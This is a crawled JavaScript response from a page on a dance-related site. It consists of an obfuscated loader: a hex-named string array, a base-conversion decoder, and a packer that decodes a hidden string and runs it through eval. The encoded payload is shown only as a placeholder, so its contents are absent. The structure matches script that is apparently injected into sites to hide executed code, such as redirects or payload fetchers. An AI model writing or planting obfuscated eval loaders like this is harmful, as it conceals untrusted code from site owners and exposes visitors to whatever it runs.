content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"rOimRDZHx",30,7,25))